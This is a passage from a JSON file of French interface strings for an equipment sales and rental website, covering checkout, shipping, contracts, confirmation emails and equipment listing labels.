r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon 